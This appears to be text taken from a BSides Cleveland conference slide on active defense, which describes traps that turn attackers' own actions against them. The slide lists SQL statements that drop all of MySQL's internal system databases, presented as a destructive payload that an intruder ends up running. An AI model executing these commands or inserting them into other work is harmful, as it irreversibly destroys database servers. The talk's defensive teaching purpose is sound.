 What Else is Inside?
Just a little SQL code to permanently wipe out the
MySQL internal databases...
DROP DATABASE mysql;
DROP DATABASE sys;
DROP DATABASE performance_schema;
DROP DATABASE information_schema;
If you thought recovering from a full disk situation was a hassle... :)
Active Defense
Helping threat actors hack
themselves!
Matt Scheurer
CLEVELAND
BSidesCLE.com Irongeek.com